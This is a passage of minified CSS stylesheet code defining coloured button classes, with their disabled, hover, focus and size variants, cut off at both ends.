de[disabled],.btn-fb-bg.disabled,.btn-fb-bg[disabled],.btn-fb-brd-anim.disabled,.btn-fb-brd-anim[disabled],.btn-fb-brd-slide.disabled,.btn-fb-brd-slide[disabled],.btn-fb-brd.disabled,.btn-fb-brd[disabled],.btn-gold-bg-anim.disabled,.btn-gold-bg-anim[disabled],.btn-gold-bg-slide.disabled,.btn-gold-bg-slide[disabled],.btn-gold-bg.disabled,.btn-gold-bg[disabled],.btn-gold-brd-anim.disabled,.btn-gold-brd-anim[disabled],.btn-gold-brd-slide.disabled,.btn-gold-brd-slide[disabled],.btn-gold-brd.disabled,.btn-gold-brd[disabled],.btn-gold.disabled,.btn-gold[disabled],.btn-green-bg-anim.disabled,.btn-green-bg-anim[disabled],.btn-green-bg-slide.disabled,.btn-green-bg-slide[disabled],.btn-green-bg.disabled,.btn-green-bg[disabled],.btn-green-brd-anim.disabled,.btn-green-brd-anim[disabled],.btn-green-brd-slide.disabled,.btn-green-brd-slide[disabled],.btn-green-brd.disabled,.btn-green-brd[disabled],.btn-green.disabled,.btn-green[disabled],.btn-grey-bg-anim.disabled,.btn-grey-bg-anim[disabled],.btn-grey-bg-slide.disabled,.btn-grey-bg-slide[disabled],.btn-grey-bg.disabled,.btn-grey-bg[disabled],.btn-grey-brd-anim.disabled,.btn-grey-brd-anim[disabled],.btn-grey-brd-slide.disabled,.btn-grey-brd-slide[disabled],.btn-grey-brd.disabled,.btn-grey-brd[disabled],.btn-grey.disabled,.btn-grey[disabled],.btn-ig-bg-anim.disabled,.btn-ig-bg-anim[disabled],.btn-ig-bg-slide.disabled,.btn-ig-bg-slide[disabled],.btn-ig-bg.disabled,.btn-ig-bg[disabled],.btn-ig-brd-anim.disabled,.btn-ig-brd-anim[disabled],.btn-ig-brd-slide.disabled,.btn-ig-brd-slide[disabled],.btn-ig-brd.disabled,.btn-ig-brd[disabled],.btn-pink-bg-anim.disabled,.btn-pink-bg-anim[disabled],.btn-pink-bg-slide.disabled,.btn-pink-bg-slide[disabled],.btn-pink-bg.disabled,.btn-pink-bg[disabled],.btn-pink-brd-anim.disabled,.btn-pink-brd-anim[disabled],.btn-pink-brd-slide.disabled,.btn-pink-brd-slide[disabled],.btn-pink-brd.disabled,.btn-pink-brd[disabled],.btn-pink.disabled,.btn-pink[disabled],.btn-purple-bg-anim.disabled,.btn-purple-bg-anim[disabled],.btn-purple-bg-slide.disabled,.btn-purple-bg-slide[disabled],.btn-purple-bg.disabled,.btn-purple-bg[disabled],.btn-purple-brd-anim.disabled,.btn-purple-brd-anim[disabled],.btn-purple-brd-slide.disabled,.btn-purple-brd-slide[disabled],.btn-purple-brd.disabled,.btn-purple-brd[disabled],.btn-purple.disabled,.btn-purple[disabled],.btn-red-bg-anim.disabled,.btn-red-bg-anim[disabled],.btn-red-bg-slide.disabled,.btn-red-bg-slide[disabled],.btn-red-bg.disabled,.btn-red-bg[disabled],.btn-red-brd-anim.disabled,.btn-red-brd-anim[disabled],.btn-red-brd-slide.disabled,.btn-red-brd-slide[disabled],.btn-red-brd.disabled,.btn-red-brd[disabled],.btn-red.disabled,.btn-red[disabled],.btn-teal-bg-anim.disabled,.btn-teal-bg-anim[disabled],.btn-teal-bg-slide.disabled,.btn-teal-bg-slide[disabled],.btn-teal-bg.disabled,.btn-teal-bg[disabled],.btn-teal-brd-anim.disabled,.btn-teal-brd-anim[disabled],.btn-teal-brd-slide.disabled,.btn-teal-brd-slide[disabled],.btn-teal-brd.disabled,.btn-teal-brd[disabled],.btn-teal.disabled,.btn-teal[disabled],.btn-tw-bg-anim.disabled,.btn-tw-bg-anim[disabled],.btn-tw-bg-slide.disabled,.btn-tw-bg-slide[disabled],.btn-tw-bg.disabled,.btn-tw-bg[disabled],.btn-tw-brd-anim.disabled,.btn-tw-brd-anim[disabled],.btn-tw-brd-slide.disabled,.btn-tw-brd-slide[disabled],.btn-tw-brd.disabled,.btn-tw-brd[disabled],.btn-white-bg-anim.disabled,.btn-white-bg-anim[disabled],.btn-white-bg-slide.disabled,.btn-white-bg-slide[disabled],.btn-white-bg.disabled,.btn-white-bg[disabled],.btn-white-brd-anim.disabled,.btn-white-brd-anim[disabled],.btn-white-brd-slide.disabled,.btn-white-brd-slide[disabled],.btn-white-brd.disabled,.btn-white-brd[disabled],.btn-white.disabled,.btn-white[disabled],fieldset[disabled] .btn-base,fieldset[disabled] .btn-base-bg,fieldset[disabled] .btn-base-bg-anim,fieldset[disabled] .btn-base-bg-slide,fieldset[disabled] .btn-base-brd,fieldset[disabled] .btn-base-brd-anim,fieldset[disabled] .btn-base-brd-slide,fieldset[disabled] .btn-blue,fieldset[disabled] .btn-blue-bg,fieldset[disabled] .btn-blue-bg-anim,fieldset[disabled] .btn-blue-bg-slide,fieldset[disabled] .btn-blue-brd,fieldset[disabled] .btn-blue-brd-anim,fieldset[disabled] .btn-blue-brd-slide,fieldset[disabled] .btn-blue-grey,fieldset[disabled] .btn-blue-grey-bg,fieldset[disabled] .btn-blue-grey-bg-anim,fieldset[disabled] .btn-blue-grey-bg-slide,fieldset[disabled] .btn-blue-grey-brd,fieldset[disabled] .btn-blue-grey-brd-anim,fieldset[disabled] .btn-blue-grey-brd-slide,fieldset[disabled] .btn-dark,fieldset[disabled] .btn-dark-bg,fieldset[disabled] .btn-dark-bg-anim,fieldset[disabled] .btn-dark-bg-slide,fieldset[disabled] .btn-dark-brd,fieldset[disabled] .btn-dark-brd-anim,fieldset[disabled] .btn-dark-brd-slide,fieldset[disabled] .btn-dr-bg,fieldset[disabled] .btn-dr-bg-anim,fieldset[disabled] .btn-dr-bg-slide,fieldset[disabled] .btn-dr-brd,fieldset[disabled] .btn-dr-brd-anim,fieldset[disabled] .btn-dr-brd-slide,fieldset[disabled] .btn-fb-bg,fieldset[disabled] .btn-fb-bg-anim,fieldset[disabled] .btn-fb-bg-slide,fieldset[disabled] .btn-fb-brd,fieldset[disabled] .btn-fb-brd-anim,fieldset[disabled] .btn-fb-brd-slide,fieldset[disabled] .btn-gold,fieldset[disabled] .btn-gold-bg,fieldset[disabled] .btn-gold-bg-anim,fieldset[disabled] .btn-gold-bg-slide,fieldset[disabled] .btn-gold-brd,fieldset[disabled] .btn-gold-brd-anim,fieldset[disabled] .btn-gold-brd-slide,fieldset[disabled] .btn-green,fieldset[disabled] .btn-green-bg,fieldset[disabled] .btn-green-bg-anim,fieldset[disabled] .btn-green-bg-slide,fieldset[disabled] .btn-green-brd,fieldset[disabled] .btn-green-brd-anim,fieldset[disabled] .btn-green-brd-slide,fieldset[disabled] .btn-grey,fieldset[disabled] .btn-grey-bg,fieldset[disabled] .btn-grey-bg-anim,fieldset[disabled] .btn-grey-bg-slide,fieldset[disabled] .btn-grey-brd,fieldset[disabled] .btn-grey-brd-anim,fieldset[disabled] .btn-grey-brd-slide,fieldset[disabled] .btn-ig-bg,fieldset[disabled] .btn-ig-bg-anim,fieldset[disabled] .btn-ig-bg-slide,fieldset[disabled] .btn-ig-brd,fieldset[disabled] .btn-ig-brd-anim,fieldset[disabled] .btn-ig-brd-slide,fieldset[disabled] .btn-pink,fieldset[disabled] .btn-pink-bg,fieldset[disabled] .btn-pink-bg-anim,fieldset[disabled] .btn-pink-bg-slide,fieldset[disabled] .btn-pink-brd,fieldset[disabled] .btn-pink-brd-anim,fieldset[disabled] .btn-pink-brd-slide,fieldset[disabled] .btn-purple,fieldset[disabled] .btn-purple-bg,fieldset[disabled] .btn-purple-bg-anim,fieldset[disabled] .btn-purple-bg-slide,fieldset[disabled] .btn-purple-brd,fieldset[disabled] .btn-purple-brd-anim,fieldset[disabled] .btn-purple-brd-slide,fieldset[disabled] .btn-red,fieldset[disabled] .btn-red-bg,fieldset[disabled] .btn-red-bg-anim,fieldset[disabled] .btn-red-bg-slide,fieldset[disabled] .btn-red-brd,fieldset[disabled] .btn-red-brd-anim,fieldset[disabled] .btn-red-brd-slide,fieldset[disabled] .btn-teal,fieldset[disabled] .btn-teal-bg,fieldset[disabled] .btn-teal-bg-anim,fieldset[disabled] .btn-teal-bg-slide,fieldset[disabled] .btn-teal-brd,fieldset[disabled] .btn-teal-brd-anim,fieldset[disabled] .btn-teal-brd-slide,fieldset[disabled] .btn-tw-bg,fieldset[disabled] .btn-tw-bg-anim,fieldset[disabled] .btn-tw-bg-slide,fieldset[disabled] .btn-tw-brd,fieldset[disabled] .btn-tw-brd-anim,fieldset[disabled] .btn-tw-brd-slide,fieldset[disabled] .btn-white,fieldset[disabled] .btn-white-bg,fieldset[disabled] .btn-white-bg-anim,fieldset[disabled] .btn-white-bg-slide,fieldset[disabled] .btn-white-brd,fieldset[disabled] .btn-white-brd-anim,fieldset[disabled] .btn-white-brd-slide{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none}.btn-base .btn-base-element-xs,.btn-base-bg-slide .btn-base-element-xs,.btn-base-brd .btn-base-element-xs,.btn-base-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:6px 9px}.btn-base .btn-base-element-sm,.btn-base-bg-slide .btn-base-element-sm,.btn-base-brd .btn-base-element-sm,.btn-base-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:9px 11px}.btn-base .btn-base-element-md,.btn-base-bg-slide .btn-base-element-md,.btn-base-brd .btn-base-element-md,.btn-base-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:12px 13px}.btn-base .btn-base-element-lg,.btn-base-bg-slide .btn-base-element-lg,.btn-base-brd .btn-base-element-lg,.btn-base-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:15px}.btn-white{position:relative;color:#fff;background:0 0;touch-action:manipulation;user-select:none}.btn-dark,.btn-grey{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-white.active.focus,.btn-white.active:focus,.btn-white.focus,.btn-white:active.focus,.btn-white:active:focus,.btn-white:focus{outline:0}.btn-white-brd.focus,.btn-white-brd:focus,.btn-white-brd:hover,.btn-white.focus,.btn-white:focus,.btn-white:hover{color:#34343c;background:#fff;border-color:#fff;text-decoration:none}.btn-white .btn-base-element-xs,.btn-white-bg .btn-base-element-xs,.btn-white-bg-anim .btn-base-element-xs,.btn-white-bg-slide .btn-base-element-xs,.btn-white-brd .btn-base-element-xs,.btn-white-brd-anim .btn-base-element-xs,.btn-white-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:6px 9px}.btn-white .btn-base-element-sm,.btn-white-bg .btn-base-element-sm,.btn-white-bg-anim .btn-base-element-sm,.btn-white-bg-slide .btn-base-element-sm,.btn-white-brd .btn-base-element-sm,.btn-white-brd-anim .btn-base-element-sm,.btn-white-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:9px 11px}.btn-white .btn-base-element-md,.btn-white-bg .btn-base-element-md,.btn-white-bg-anim .btn-base-element-md,.btn-white-bg-slide .btn-base-element-md,.btn-white-brd .btn-base-element-md,.btn-white-brd-anim .btn-base-element-md,.btn-white-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:12px 13px}.btn-white .btn-base-element-lg,.btn-white-bg .btn-base-element-lg,.btn-white-bg-anim .btn-base-element-lg,.btn-white-bg-slide .btn-base-element-lg,.btn-white-brd .btn-base-element-lg,.btn-white-brd-anim .btn-base-element-lg,.btn-white-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:15px}.btn-dark{color:#34343c;background:0 0;touch-action:manipulation;user-select:none}.btn-dark.active.focus,.btn-dark.active:focus,.btn-dark.focus,.btn-dark:active.focus,.btn-dark:active:focus,.btn-dark:focus{outline:0}.btn-dark-brd.focus,.btn-dark-brd:focus,.btn-dark-brd:hover,.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background:#34343c;border-color:#34343c;text-decoration:none}.btn-dark .btn-base-element-xs,.btn-dark-bg-slide .btn-base-element-xs,.btn-dark-brd .btn-base-element-xs,.btn-dark-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:6px 9px}.btn-dark .btn-base-element-sm,.btn-dark-bg-slide .btn-base-element-sm,.btn-dark-brd .btn-base-element-sm,.btn-dark-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:9px 11px}.btn-dark .btn-base-element-md,.btn-dark-bg-slide .btn-base-element-md,.btn-dark-brd .btn-base-element-md,.btn-dark-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:12px 13px}.btn-dark .btn-base-element-lg,.btn-dark-bg-slide .btn-base-element-lg,.btn-dark-brd .btn-base-element-lg,.btn-dark-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:15px}.btn-grey{color:#9e9e9e;background:0 0;touch-action:manipulation;user-select:none}.btn-blue,.btn-blue-grey{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey.active.focus,.btn-grey.active:focus,.btn-grey.focus,.btn-grey:active.focus,.btn-grey:active:focus,.btn-grey:focus{outline:0}.btn-grey-brd.focus,.btn-grey-brd:focus,.btn-grey-brd:hover,.btn-grey.focus,.btn-grey:focus,.btn-grey:hover{color:#fff;background:#9e9e9e;border-color:#9e9e9e;text-decoration:none}.btn-grey .btn-base-element-xs,.btn-grey-bg-slide .btn-base-element-xs,.btn-grey-brd .btn-base-element-xs,.btn-grey-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:6px 9px}.btn-grey .btn-base-element-sm,.btn-grey-bg-slide .btn-base-element-sm,.btn-grey-brd .btn-base-element-sm,.btn-grey-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:9px 11px}.btn-grey .btn-base-element-md,.btn-grey-bg-slide .btn-base-element-md,.btn-grey-brd .btn-base-element-md,.btn-grey-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:12px 13px}.btn-grey .btn-base-element-lg,.btn-grey-bg-slide .btn-base-element-lg,.btn-grey-brd .btn-base-element-lg,.btn-grey-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:15px}.btn-blue-grey{color:#546e7a;background:0 0;touch-action:manipulation;user-select:none}.btn-blue-grey.active.focus,.btn-blue-grey.active:focus,.btn-blue-grey.focus,.btn-blue-grey:active.focus,.btn-blue-grey:active:focus,.btn-blue-grey:focus{outline:0}.btn-blue-grey-brd.focus,.btn-blue-grey-brd:focus,.btn-blue-grey-brd:hover,.btn-blue-grey.focus,.btn-blue-grey:focus,.btn-blue-grey:hover{color:#fff;background:#546e7a;border-color:#546e7a;text-decoration:none}.btn-blue-grey .btn-base-element-xs,.btn-blue-grey-bg-slide .btn-base-element-xs,.btn-blue-grey-brd .btn-base-element-xs,.btn-blue-grey-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:6px 9px}.btn-blue-grey .btn-base-element-sm,.btn-blue-grey-bg-slide .btn-base-element-sm,.btn-blue-grey-brd .btn-base-element-sm,.btn-blue-grey-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:9px 11px}.btn-blue-grey .btn-base-element-md,.btn-blue-grey-bg-slide .btn-base-element-md,.btn-blue-grey-brd .btn-base-element-md,.btn-blue-grey-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:12px 13px}.btn-blue-grey .btn-base-element-lg,.btn-blue-grey-bg-slide .btn-base-element-lg,.btn-blue-grey-brd .btn-base-element-lg,.btn-blue-grey-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:15px}.btn-blue{color:#536dfe;background:0 0;touch-action:manipulation;user-select:none}.btn-green,.btn-teal{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-blue.active.focus,.btn-blue.active:focus,.btn-blue.focus,.btn-blue:active.focus,.btn-blue:active:focus,.btn-blue:focus{outline:0}.btn-blue-brd.focus,.btn-blue-brd:focus,.btn-blue-brd:hover,.btn-blue.focus,.btn-blue:focus,.btn-blue:hover{color:#fff;background:#536dfe;border-color:#536dfe;text-decoration:none}.btn-blue .btn-base-element-xs,.btn-blue-bg-slide .btn-base-element-xs,.btn-blue-brd .btn-base-element-xs,.btn-blue-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:6px 9px}.btn-blue .btn-base-element-sm,.btn-blue-bg-slide .btn-base-element-sm,.btn-blue-brd .btn-base-element-sm,.btn-blue-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:9px 11px}.btn-blue .btn-base-element-md,.btn-blue-bg-slide .btn-base-element-md,.btn-blue-brd .btn-base-element-md,.btn-blue-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:12px 13px}.btn-blue .btn-base-element-lg,.btn-blue-bg-slide .btn-base-element-lg,.btn-blue-brd .btn-base-element-lg,.btn-blue-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:15px}.btn-teal{color:#009688;background:0 0;touch-action:manipulation;user-select:none}.btn-teal.active.focus,.btn-teal.active:focus,.btn-teal.focus,.btn-teal:active.focus,.btn-teal:active:focus,.btn-teal:focus{outline:0}.btn-teal-brd.focus,.btn-teal-brd:focus,.btn-teal-brd:hover,.btn-teal.focus,.btn-teal:focus,.btn-teal:hover{color:#fff;background:#009688;border-color:#009688;text-decoration:none}.btn-teal .btn-base-element-xs,.btn-teal-bg-slide .btn-base-element-xs,.btn-teal-brd .btn-base-element-xs,.btn-teal-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:6px 9px}.btn-teal .btn-base-element-sm,.btn-teal-bg-slide .btn-base-element-sm,.btn-teal-brd .btn-base-element-sm,.btn-teal-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:9px 11px}.btn-teal .btn-base-element-md,.btn-teal-bg-slide .btn-base-element-md,.btn-teal-brd .btn-base-element-md,.btn-teal-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:12px 13px}.btn-teal .btn-base-element-lg,.btn-teal-bg-slide .btn-base-element-lg,.btn-teal-brd .btn-base-element-lg,.btn-teal-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:15px}.btn-green{color:#4fd2c2;background:0 0;touch-action:manipulation;user-select:none}.btn-pink,.btn-red{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-green.active.focus,.btn-green.active:focus,.btn-green.focus,.btn-green:active.focus,.btn-green:active:focus,.btn-green:focus{outline:0}.btn-green-brd.focus,.btn-green-brd:focus,.btn-green-brd:hover,.btn-green.focus,.btn-green:focus,.btn-green:hover{color:#fff;background:#4fd2c2;border-color:#4fd2c2;text-decoration:none}.btn-green .btn-base-element-xs,.btn-green-bg-slide .btn-base-element-xs,.btn-green-brd .btn-base-element-xs,.btn-green-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:6px 9px}.btn-green .btn-base-element-sm,.btn-green-bg-slide .btn-base-element-sm,.btn-green-brd .btn-base-element-sm,.btn-green-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:9px 11px}.btn-green .btn-base-element-md,.btn-green-bg-slide .btn-base-element-md,.btn-green-brd .btn-base-element-md,.btn-green-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:12px 13px}.btn-green .btn-base-element-lg,.btn-green-bg-slide .btn-base-element-lg,.btn-green-brd .btn-base-element-lg,.btn-green-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:15px}.btn-red{color:#e55973;background:0 0;touch-action:manipulation;user-select:none}.btn-red.active.focus,.btn-red.active:focus,.btn-red.focus,.btn-red:active.focus,.btn-red:active:focus,.btn-red:focus{outline:0}.btn-red-brd.focus,.btn-red-brd:focus,.btn-red-brd:hover,.btn-red.focus,.btn-red:focus,.btn-red:hover{color:#fff;background:#e55973;border-color:#e55973;text-decoration:none}.btn-red .btn-base-element-xs,.btn-red-bg-slide .btn-base-element-xs,.btn-red-brd .btn-base-element-xs,.btn-red-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:6px 9px}.btn-red .btn-base-element-sm,.btn-red-bg-slide .btn-base-element-sm,.btn-red-brd .btn-base-element-sm,.btn-red-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:9px 11px}.btn-red .btn-base-element-md,.btn-red-bg-slide .btn-base-element-md,.btn-red-brd .btn-base-element-md,.btn-red-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:12px 13px}.btn-red .btn-base-element-lg,.btn-red-bg-slide .btn-base-element-lg,.btn-red-brd .btn-base-element-lg,.btn-red-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:15px}.btn-pink{color:#e91e63;background:0 0;touch-action:manipulation;user-select:none}.btn-gold,.btn-purple{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-pink.active.focus,.btn-pink.active:focus,.btn-pink.focus,.btn-pink:active.focus,.btn-pink:active:focus,.btn-pink:focus{outline:0}.btn-pink-brd.focus,.btn-pink-brd:focus,.btn-pink-brd:hover,.btn-pink.focus,.btn-pink:focus,.btn-pink:hover{color:#fff;background:#e91e63;border-color:#e91e63;text-decoration:none}.btn-pink .btn-base-element-xs,.btn-pink-bg-slide .btn-base-element-xs,.btn-pink-brd .btn-base-element-xs,.btn-pink-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:6px 9px}.btn-pink .btn-base-element-sm,.btn-pink-bg-slide .btn-base-element-sm,.btn-pink-brd .btn-base-element-sm,.btn-pink-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:9px 11px}.btn-pink .btn-base-element-md,.btn-pink-bg-slide .btn-base-element-md,.btn-pink-brd .btn-base-element-md,.btn-pink-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:12px 13px}.btn-pink .btn-base-element-lg,.btn-pink-bg-slide .btn-base-element-lg,.btn-pink-brd .btn-base-element-lg,.btn-pink-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:15px}.btn-purple{color:#b260ce;background:0 0;touch-action:manipulation;user-select:none}.btn-purple.active.focus,.btn-purple.active:focus,.btn-purple.focus,.btn-purple:active.focus,.btn-purple:active:focus,.btn-purple:focus{outline:0}.btn-purple-brd.focus,.btn-purple-brd:focus,.btn-purple-brd:hover,.btn-purple.focus,.btn-purple:focus,.btn-purple:hover{color:#fff;background:#b260ce;border-color:#b260ce;text-decoration:none}.btn-purple .btn-base-element-xs,.btn-purple-bg-slide .btn-base-element-xs,.btn-purple-brd .btn-base-element-xs,.btn-purple-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:6px 9px}.btn-purple .btn-base-element-sm,.btn-purple-bg-slide .btn-base-element-sm,.btn-purple-brd .btn-base-element-sm,.btn-purple-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:9px 11px}.btn-purple .btn-base-element-md,.btn-purple-bg-slide .btn-base-element-md,.btn-purple-brd .btn-base-element-md,.btn-purple-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:12px 13px}.btn-purple .btn-base-element-lg,.btn-purple-bg-slide .btn-base-element-lg,.btn-purple-brd .btn-base-element-lg,.btn-purple-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:15px}.btn-gold{color:#c69f73;background:0 0;touch-action:manipulation;user-select:none}.btn-base-brd,.btn-base-brd-anim,.btn-base-brd-slide,.btn-white-brd,.btn-white-brd-anim,.btn-white-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-gold.active.focus,.btn-gold.active:focus,.btn-gold.focus,.btn-gold:active.focus,.btn-gold:active:focus,.btn-gold:focus{outline:0}.btn-gold-brd.focus,.btn-gold-brd:focus,.btn-gold-brd:hover,.btn-gold.focus,.btn-gold:focus,.btn-gold:hover{color:#fff;background:#c69f73;border-color:#c69f73;text-decoration:none}.btn-gold .btn-base-element-xs,.btn-gold-bg-slide .btn-base-element-xs,.btn-gold-brd .btn-base-element-xs,.btn-gold-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:6px 9px}.btn-gold .btn-base-element-sm,.btn-gold-bg-slide .btn-base-element-sm,.btn-gold-brd .btn-base-element-sm,.btn-gold-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:9px 11px}.btn-gold .btn-base-element-md,.btn-gold-bg-slide .btn-base-element-md,.btn-gold-brd .btn-base-element-md,.btn-gold-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:12px 13px}.btn-gold .btn-base-element-lg,.btn-gold-bg-slide .btn-base-element-lg,.btn-gold-brd .btn-base-element-lg,.btn-gold-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:15px}.btn-base-brd,.btn-base-brd-anim,.btn-base-brd-slide{color:#00bcd4;background:0 0;border:1px solid #00bcd4;touch-action:manipulation;user-select:none}.btn-base-brd.active.focus,.btn-base-brd.active:focus,.btn-base-brd.focus,.btn-base-brd:active.focus,.btn-base-brd:active:focus,.btn-base-brd:focus{outline:0}.btn-white-brd,.btn-white-brd-anim,.btn-white-brd-slide{color:#fff;background:0 0;border:1px solid #fff;touch-action:manipulation;user-select:none}.btn-dark-brd,.btn-dark-brd-anim,.btn-dark-brd-slide,.btn-grey-brd,.btn-grey-brd-anim,.btn-grey-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-white-brd.active.focus,.btn-white-brd.active:focus,.btn-white-brd.focus,.btn-white-brd:active.focus,.btn-white-brd:active:focus,.btn-white-brd:focus{outline:0}.btn-dark-brd,.btn-dark-brd-anim,.btn-dark-brd-slide{color:#34343c;border:1px solid #34343c;touch-action:manipulation;user-select:none}.btn-dark-brd.active.focus,.btn-dark-brd.active:focus,.btn-dark-brd.focus,.btn-dark-brd:active.focus,.btn-dark-brd:active:focus,.btn-dark-brd:focus{outline:0}.btn-grey-brd,.btn-grey-brd-anim,.btn-grey-brd-slide{color:#9e9e9e;border:1px solid #9e9e9e;touch-action:manipulation;user-select:none}.btn-blue-brd,.btn-blue-brd-anim,.btn-blue-brd-slide,.btn-blue-grey-brd,.btn-blue-grey-brd-anim,.btn-blue-grey-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey-brd.active.focus,.btn-grey-brd.active:focus,.btn-grey-brd.focus,.btn-grey-brd:active.focus,.btn-grey-brd:active:focus,.btn-grey-brd:focus{outline:0}.btn-blue-grey-brd,.btn-blue-grey-brd-anim,.btn-blue-grey-brd-slide{color:#546e7a;border:1px solid #546e7a;touch-action:manipulation;user-select:none}.btn-blue-grey-brd.active.focus,.btn-blue-grey-brd.active:focus,.btn-blue-grey-brd.focus,.btn-blue-grey-brd:active.focus,.btn-blue-grey-brd:active:focus,.btn-blue-grey-brd:focus{outline:0}.btn-blue-brd,.btn-blue-brd-anim,.btn-blue-brd-slide{color:#536dfe;border:1px solid 